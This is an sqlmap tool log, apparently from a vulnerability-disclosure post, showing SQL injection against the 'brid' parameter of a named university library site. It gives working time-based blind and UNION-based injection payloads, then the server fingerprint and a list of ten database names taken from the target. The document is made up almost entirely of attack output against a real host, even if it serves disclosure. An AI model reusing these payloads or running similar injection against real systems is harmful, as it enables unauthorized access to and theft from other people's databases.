 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: brid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: brid=358' AND (SELECT * FROM (SELECT(SLEEP(5)))GMgn) AND 'LJqc'='LJ
qc&type=edit
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: brid=-9663' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,CONCAT(0x717a787a71,0x5465654c6f7874784451,0x716a7a7871),N
ULL,NULL,NULL,NULL,NULL-- &type=edit
---
[13:02:53] [INFO] testing MySQL
[13:02:54] [WARNING] reflective value(s) found and filtering out
[13:02:54] [INFO] confirming MySQL
[13:02:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL >= 5.0.0
[13:02:57] [INFO] fetching database names
[13:02:58] [INFO] the SQL query used returns 10 entries
[13:02:58] [INFO] retrieved: information_schema
[13:02:58] [INFO] retrieved: dbcount
[13:02:59] [INFO] retrieved: lib_apply
[13:02:59] [INFO] retrieved: library
[13:02:59] [INFO] retrieved: mysql
[13:02:59] [INFO] retrieved: newsandtrydb
[13:03:00] [INFO] retrieved: performance_schema
[13:03:00] [INFO] retrieved: shift
[13:03:00] [INFO] retrieved: statistic
[13:03:00] [INFO] retrieved: test
available databases [10]:
[*] dbcount
[*] information_schema
[*] lib_apply
[*] library
[*] mysql
[*] newsandtrydb
[*] performance_schema
[*] shift
[*] statistic
[*] test
[13:03:01] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap
output\lib.suibe.edu.cn'
www.wooyun.org